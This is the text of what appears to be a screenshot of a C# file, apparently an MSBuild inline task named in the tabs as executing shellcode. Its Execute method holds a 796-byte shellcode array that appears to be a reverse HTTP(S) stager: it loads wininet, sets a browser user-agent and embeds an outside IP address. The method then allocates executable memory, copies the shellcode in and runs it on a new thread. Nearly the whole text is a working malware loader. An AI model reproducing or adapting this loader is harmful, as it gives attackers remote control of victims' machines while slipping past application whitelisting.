 rem.txt new 2 new 3 new 1 new 4 new 5 payload.cs 2.xml new 6 3.xml 3.cs new 7 c# executes shellcode.xml
41 UInt32 dwMilliseconds
42 );
43 public override bool Execute()
44 {
45 byte[] shellcode = new byte[796] { 0xfc, 0xe8, 0x89, 0x00, 0x00, 0x00, 0x60, 0x89, 0xe5, 0x31, 0xd2, 0x64, 0x8b, 0x52, 0x30, 0x8b, 0x52, 0x0c,
0x8b, 0x52, 0x14, 0x8b, 0x72, 0x28, 0x0f, 0xb7, 0x4a, 0x26, 0x31, 0xff, 0x31, 0xc0, 0xac, 0x3c, 0x61, 0x7c, 0x02, 0x2c, 0x20, 0xc1, 0xcf, 0x0d,
0x01, 0xc7, 0xe2, 0xf0, 0x52, 0x57, 0x8b, 0x52, 0x10, 0x8b, 0x42, 0x3c, 0x01, 0xd0, 0x8b, 0x40, 0x78, 0x85, 0xc0, 0x74, 0x4a, 0x01, 0xd0, 0x50,
0x8b, 0x48, 0x18, 0x8b, 0x58, 0x20, 0x01, 0xd3, 0xe3, 0x3c, 0x49, 0x8b, 0x34, 0x8b, 0x01, 0xd6, 0x31, 0xff, 0x31, 0xc0, 0xac, 0xc1, 0xcf, 0x0d,
0x01, 0xc7, 0x38, 0xe0, 0x75, 0xf4, 0x03, 0x7d, 0xf8, 0x3b, 0x7d, 0x24, 0x75, 0xe2, 0x58, 0x8b, 0x58, 0x24, 0x01, 0xd3, 0x66, 0x8b, 0x0c, 0x4b,
0x8b, 0x58, 0x1c, 0x01, 0xd3, 0x8b, 0x04, 0x8b, 0x01, 0xd0, 0x89, 0x44, 0x24, 0x24, 0x5b, 0x5b, 0x61, 0x59, 0x5a, 0x51, 0xff, 0xe0, 0x58, 0x5f,
0x5a, 0x8b, 0x12, 0xeb, 0x86, 0x5d, 0x68, 0x6e, 0x65, 0x74, 0x00, 0x68, 0x77, 0x69, 0x6e, 0x69, 0x54, 0x68, 0x4c, 0x77, 0x26, 0x07, 0xff, 0xd5,
0x31, 0xff, 0x57, 0x57, 0x57, 0x57, 0x57, 0x68, 0x3a, 0x56, 0x79, 0xa7, 0xff, 0xd5, 0xe9, 0x84, 0x00, 0x00, 0x00, 0x5b, 0x31, 0xc9, 0x51, 0x51,
0x6a, 0x03, 0x51, 0x51, 0x68, 0xac, 0x26, 0x00, 0x00, 0x53, 0x50, 0x68, 0x57, 0x89, 0x9f, 0xc6, 0xff, 0xd5, 0xeb, 0x70, 0x5b, 0x31, 0xd2, 0x52,
0x68, 0x00, 0x02, 0x40, 0x84, 0x52, 0x52, 0x52, 0x53, 0x52, 0x50, 0x68, 0xeb, 0x55, 0x2e, 0x3b, 0xff, 0xd5, 0x89, 0xc6, 0x83, 0xc3, 0x50, 0x31,
0xff, 0x57, 0x57, 0x6a, 0xff, 0x53, 0x56, 0x68, 0x2d, 0x06, 0x18, 0x7b, 0xff, 0xd5, 0x85, 0xc0, 0x0f, 0x84, 0xc3, 0x01, 0x00, 0x00, 0x31, 0xff,
0x85, 0xf6, 0x74, 0x04, 0x89, 0xf9, 0xeb, 0x09, 0x68, 0xaa, 0xc5, 0xe2, 0x5d, 0xff, 0xd5, 0x89, 0xc1, 0x68, 0x45, 0x21, 0x5e, 0x31, 0xff, 0xd5,
0x31, 0xff, 0x57, 0x6a, 0x07, 0x51, 0x56, 0x50, 0x68, 0xb7, 0x57, 0xe0, 0x0b, 0xff, 0xd5, 0xbf, 0x00, 0x2f, 0x00, 0x00, 0x39, 0xc7, 0x74, 0xb7,
0x31, 0xff, 0xe9, 0x91, 0x01, 0x00, 0x00, 0xe9, 0xc9, 0x01, 0x00, 0x00, 0xe8, 0x8b, 0xff, 0xff, 0xff, 0x2f, 0x62, 0x44, 0x49, 0x6d, 0x00, 0x5f,
0x02, 0x72, 0x30, 0xe6, 0x6f, 0x4c, 0x71, 0x08, 0xe3, 0xc0, 0x4d, 0x11, 0x62, 0x90, 0xb5, 0xe1, 0x84, 0x17, 0x76, 0xa5, 0x79, 0xf5, 0x73, 0x07,
0x5e, 0xdd, 0xd8, 0xfa, 0x4f, 0x3b, 0x73, 0xf4, 0xc7, 0x36, 0xcc, 0x81, 0xb7, 0x65, 0xa9, 0xbf, 0xef, 0x3e, 0x48, 0x2f, 0x9c, 0x52, 0x88, 0x50,
0x56, 0x47, 0x6f, 0x86, 0xdc, 0x12, 0x78, 0xb4, 0x59, 0x22, 0xf9, 0x52, 0xb5, 0x91, 0xbc, 0x51, 0x94, 0xaa, 0xd7, 0x24, 0x0b, 0xf2, 0xaa, 0x48,
0x00, 0x55, 0x73, 0x65, 0x72, 0x2d, 0x41, 0x67, 0x65, 0x6e, 0x74, 0x3a, 0x20, 0x4d, 0x6f, 0x7a, 0x69, 0x6c, 0x6c, 0x61, 0x2f, 0x35, 0x2e, 0x30,
0x20, 0x28, 0x63, 0x6f, 0x6d, 0x70, 0x61, 0x74, 0x69, 0x62, 0x6c, 0x65, 0x3b, 0x20, 0x4d, 0x53, 0x49, 0x45, 0x20, 0x39, 0x2e, 0x30, 0x3b, 0x20,
0x57, 0x69, 0x6e, 0x64, 0x6f, 0x77, 0x73, 0x20, 0x4e, 0x54, 0x20, 0x36, 0x2e, 0x31, 0x3b, 0x20, 0x57, 0x69, 0x6e, 0x36, 0x34, 0x3b, 0x20, 0x78,
0x36, 0x34, 0x3b, 0x20, 0x54, 0x72, 0x69, 0x64, 0x65, 0x6e, 0x74, 0x2f, 0x35, 0x2e, 0x30, 0x29, 0x0d, 0x0a, 0x00, 0x69, 0xfc, 0xbd, 0xf2, 0xcd,
0x90, 0xb6, 0x72, 0xb8, 0xa2, 0xec, 0xd0, 0xa2, 0x07, 0x6a, 0xd9, 0x7f, 0x63, 0x8d, 0x80, 0xdf, 0x70, 0xfa, 0xd7, 0xac, 0xac, 0x68, 0x94, 0x5b,
0x80, 0xa8, 0xa9, 0x86, 0x5c, 0xd7, 0x6c, 0x6f, 0x7e, 0x8e, 0xcf, 0xce, 0x69, 0xf7, 0xe9, 0x41, 0x82, 0xa0, 0xd5, 0xd7, 0xa8, 0x37, 0xd9, 0x03,
0x3a, 0x48, 0x13, 0xa0, 0x76, 0x21, 0x72, 0x53, 0x6e, 0x09, 0x98, 0x88, 0x8a, 0xa4, 0x20, 0xd3, 0xbe, 0xc4, 0xc9, 0xac, 0xf6, 0x1b, 0xb7, 0x1f,
0x9a, 0x58, 0x5e, 0x78, 0x61, 0x0d, 0x96, 0x20, 0x6b, 0x37, 0xf4, 0x18, 0xcf, 0xe5, 0xd6, 0x21, 0x1f, 0x46, 0x5b, 0x39, 0x47, 0x79, 0x39, 0xf8,
0x45, 0x91, 0x0a, 0x84, 0x4b, 0xf5, 0x4d, 0xea, 0xe7, 0x3a, 0x58, 0x35, 0xdf, 0x1e, 0xde, 0xa5, 0x75, 0xe1, 0xef, 0x02, 0xb5, 0x62, 0xef, 0xac,
0x9f, 0x78, 0x35, 0x46, 0xcf, 0xbd, 0xe7, 0x3b, 0x6e, 0xe7, 0xa6, 0xf6, 0xad, 0x00, 0xd6, 0x42, 0x7d, 0xb8, 0x37, 0x5f, 0x53, 0xef, 0xf3, 0x9e,
0x6c, 0x62, 0x92, 0x26, 0xea, 0xa0, 0x87, 0xaa, 0x47, 0xa5, 0x6c, 0xc3, 0x9f, 0x00, 0xbe, 0x67, 0x0d, 0xe6, 0x6d, 0xd4, 0x03, 0xa5, 0x51, 0x5b,
0xbe, 0xba, 0x75, 0x29, 0xc0, 0xae, 0x6d, 0x26, 0x79, 0x09, 0x12, 0x0e, 0xa8, 0x4f, 0x83, 0x75, 0xa0, 0xba, 0x4d, 0x80, 0xec, 0x4d, 0x2d, 0x20,
0x1b, 0xd5, 0x73, 0xc3, 0xa5, 0x44, 0xa1, 0x28, 0xa1, 0xee, 0x08, 0x00, 0x40, 0xc0, 0x35, 0xdf, 0x00, 0x68, 0xf0, 0xb5, 0xa2, 0x56, 0xff, 0xd5,
0x6a, 0x40, 0x68, 0x00, 0x10, 0x00, 0x00, 0x68, 0x00, 0x00, 0x40, 0x00, 0x57, 0x68, 0x58, 0xa4, 0x53, 0xe5, 0xff, 0xd5, 0x93, 0xb9, 0x00, 0x00,
0x00, 0x00, 0x01, 0xd9, 0x51, 0x53, 0x89, 0xe7, 0x57, 0x68, 0x00, 0x20, 0x00, 0x00, 0x53, 0x56, 0x68, 0x12, 0x96, 0x89, 0xe2, 0xff, 0xd5, 0x85,
0xc0, 0x74, 0xc6, 0x8b, 0x07, 0x01, 0xc3, 0x85, 0xc0, 0x75, 0xe5, 0x58, 0xc3, 0xe8, 0xa9, 0xfd, 0xff, 0xff, 0x32, 0x33, 0x2e, 0x39, 0x31, 0x2e,
0x39, 0x37, 0x2e, 0x32, 0x39, 0x00, 0x12, 0x34, 0x56, 0x78 };
46
47 UInt32 funcAddr = VirtualAlloc(0, (UInt32)shellcode.Length,
48 MEM_COMMIT, PAGE_EXECUTE_READWRITE);
49 Marshal.Copy(shellcode, 0, (IntPtr)(funcAddr), shellcode.Length);
50 IntPtr hThread = IntPtr.Zero;
51 UInt32 threadId = 0;
52 IntPtr pinfo = IntPtr.Zero;
53 hThread = CreateThread(0, 0, funcAddr, pinfo, 0, ref threadId);
54 WaitForSingleObject(hThread, 0xFFFFFFFF);
55 return true;
56 }